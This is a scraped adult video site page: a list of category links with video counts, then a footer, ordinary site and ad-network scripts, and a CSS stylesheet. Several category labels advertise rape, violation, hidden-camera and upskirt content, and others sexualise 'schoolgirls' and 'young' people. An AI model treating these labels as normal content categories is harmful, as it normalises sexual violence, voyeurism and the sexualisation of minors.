<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">537 vids</span></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total">4251 vids</span></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">1 vids</span></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><span>Hollywood</span> <span class="total">29 vids</span></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1470 vids</span></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><span>Hotel</span> <span class="total">77 vids</span></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><span>Hunks</span> <span class="total">168 vids</span></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">630 vids</span></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total">449 vids</span></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total">1278 vids</span></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><span>Italian</span> <span class="total">83 vids</span></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total">666 vids</span></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><span>Jeans</span> <span class="total">30 vids</span></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><span>Jerking</span> <span class="total">18 vids</span></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><span>Ladyboys</span> <span class="total">7 vids</span></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total">692 vids</span></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total">613 vids</span></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><span>Licking</span> <span class="total">154 vids</span></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total">408 vids</span></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><span>Machine Sex</span> <span class="total">82 vids</span></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><span>Maid</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total">96 vids</span></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span>Masturbation</span> <span class="total">256 vids</span></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">1931 vids</span></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><span>Milf</span> <span class="total">2405 vids</span></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total">108 vids</span></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total">72 vids</span></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><span>Nude</span> <span class="total">84 vids</span></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><span>Nurse</span> <span class="total">53 vids</span></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total">11 vids</span></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><span>Office</span> <span class="total">240 vids</span></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">716 vids</span></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total">807 vids</span></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total">328 vids</span></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total">264 vids</span></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><span>POV</span> <span class="total">800 vids</span></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total">148 vids</span></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total">469 vids</span></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><span>Party</span> <span class="total">181 vids</span></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total">143 vids</span></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><span>Polish</span> <span class="total">22 vids</span></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><span>Pornstar</span> <span class="total">719 vids</span></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">73 vids</span></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><span>Public</span> <span class="total">211 vids</span></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total">1712 vids</span></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><span>Rape</span> <span class="total">3331 vids</span></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span>Ravish</span> <span class="total">14 vids</span></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total">258 vids</span></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><span>Redheads</span> <span class="total">370 vids</span></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total">62 vids</span></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total">17872 vids</span></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total">614 vids</span></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><span>Schoolgirl</span> <span class="total">105 vids</span></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total">241 vids</span></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><span>Shemale</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><span>Short Hair</span> <span class="total">24 vids</span></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total">69 vids</span></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><span>Skinny</span> <span class="total">658 vids</span></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total">421 vids</span></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total">46 vids</span></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><span>Socks</span> <span class="total">33 vids</span></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total">71 vids</span></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><span>Son</span> <span class="total">197 vids</span></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><span>Spanish</span> <span class="total">58 vids</span></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">1015 vids</span></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><span>Sport</span> <span class="total">13 vids</span></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><span>Spy</span> <span class="total">32 vids</span></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span>Squirting</span> <span class="total">594 vids</span></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total">332 vids</span></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><span>Strapon</span> <span class="total">108 vids</span></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><span>Striptease</span> <span class="total">65 vids</span></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><span>Stud</span> <span class="total">47 vids</span></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><span>Swallow</span> <span class="total">238 vids</span></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">109 vids</span></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><span>Tattoos</span> <span class="total">25 vids</span></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total">111 vids</span></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1205 vids</span></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">5014 vids</span></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total">165 vids</span></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1125 vids</span></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><span>Tits</span> <span class="total">642 vids</span></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><span>Toys</span> <span class="total">274 vids</span></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><span>Twinks</span> <span class="total">194 vids</span></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><span>Ugly</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total">225 vids</span></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><span>Upskirts</span> <span class="total">27 vids</span></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><span>Vintage</span> <span class="total">138 vids</span></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><span>Violate</span> <span class="total">33 vids</span></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><span>Violent</span> <span class="total">1086 vids</span></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">179 vids</span></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">102 vids</span></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total">352 vids</span></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total">1218 vids</span></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><span>Wrestling</span> <span class="total">51 vids</span></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><span>Young</span> <span class="total">1467 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; Rough Black Porn</span> All Rigths Reserved.</p>
                <p>Rough Black Porn is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c3e92bf982414b8007830177d53305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughblackporn.com/css/styles.css
body_size: 4647
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(53, 68, 47); }

#scroll-top
{ background-color: rgb(53, 68, 47); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

